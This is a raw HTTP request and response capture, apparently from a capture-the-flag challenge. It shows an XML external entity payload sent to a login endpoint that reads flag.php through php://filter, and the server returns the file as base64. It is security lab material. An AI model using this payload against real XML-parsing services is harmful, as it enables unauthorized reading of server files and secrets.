 Request
Raw Params Headers Hex XML
POST /login.php HTTP/1.1
Host: 219.219.61.234:10017
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 172
Origin: http://219.219.61.234:10017
Connection: close
Referer: http://219.219.61.234:10017/
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "php://filter/read=convert.base64-encode/resource=flag.php">
]>
<user><username>&test;</username><password>0</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 03 Jun 2021 02:33:59 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 106
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>PD9waHANCiRmbGFnPSJjdW10Y3Rme3h4M19pc19WZVJ5X0
U0c1l9IjsNCj9waHA+</msg></result>